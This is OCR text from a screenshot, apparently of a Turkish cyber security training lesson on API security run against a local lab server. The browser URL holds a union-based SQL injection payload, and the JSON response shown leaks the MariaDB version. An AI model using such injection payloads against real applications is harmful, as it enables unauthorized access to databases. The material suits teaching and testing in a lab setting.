 Telegram
Siber Güvenlik Akade
192.168.0.46:8080/apis
USERS
view-source:192.168.0
XML HttpRequest
Güvenli değil
192.168.0.46:8080/apisec/index.php?veri=users&id=-1%27%20union%20select%201,2,version()%23
Uygulamalar
YouTube TAG【#】Ge...
Okuma listesi
+ - View source
{
username: "2",
password: "10.4.21-MariaDB"
}
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
2
10°C Bulutlu
15:32
19.11.2021
5